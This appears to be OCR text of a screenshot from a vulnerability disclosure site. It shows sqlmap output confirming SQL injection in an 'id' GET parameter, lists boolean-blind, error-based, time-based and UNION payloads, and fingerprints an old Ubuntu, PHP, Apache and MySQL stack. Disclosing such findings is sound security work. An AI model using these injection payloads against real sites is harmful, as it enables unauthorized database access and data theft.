 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3378403 AND 1823=1823
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=3378403 AND (SELECT 7954 FROM(SELECT COUNT(*),CONCAT(0x717871717
1,(SELECT (ELT(7954=7954,1))),0x717a6a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=3378403 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: id=-4912 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CONCAT(0x7178717171,0x734c7147705649454870,0x717a6a7671),NULL,NULL,NULL--
---
[16:49:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
www.wooyun.org